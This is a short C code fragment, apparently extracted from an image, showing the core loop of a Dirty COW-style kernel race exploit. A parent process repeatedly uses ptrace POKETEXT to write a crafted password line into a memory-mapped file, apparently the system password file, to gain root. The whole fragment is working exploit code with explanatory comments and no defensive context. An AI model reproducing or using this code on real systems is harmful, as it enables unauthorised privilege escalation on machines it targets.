 pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) { // 10000 / size of password times
for(o = 0; o < l; o++) { // traverse each byte of password
for(u = 0; u < 10000; u++) { // brute forcing, 10000 times
c += ptrace(PTRACE_POKETEXT, // write on child process
pid, // target process id
map + o, // file's memory location + password offset
*((long*)(complete_passwd_line + o))); // write 8 bytes each.
}
}
}